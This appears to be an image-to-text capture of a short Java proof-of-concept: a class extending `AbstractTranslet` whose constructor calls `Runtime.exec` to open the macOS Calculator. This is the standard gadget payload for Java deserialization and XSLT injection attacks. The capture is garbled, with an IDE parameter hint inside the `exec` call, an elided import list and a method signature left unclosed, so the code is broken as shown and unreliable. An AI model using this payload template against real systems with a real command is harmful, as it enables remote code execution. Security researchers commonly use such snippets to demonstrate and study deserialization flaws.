 /**
 * Created by web on 2017/4/29.
 */
import ...
public class Test extends AbstractTranslet {
    public Test() throws IOException {
        Runtime.getRuntime().exec( command: "/System/Applications/Calculator.app/Contents/MacOS/Calculator");
    }
    @Override
    public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) {
    }
//    @Override
    public void transform(DOM document, com.sun.org.apache.xml.internal.serializer.SerializationHandler[] handler
    }
    public static void main(String[] args) throws Exception {
        Test t = new Test();
    }
}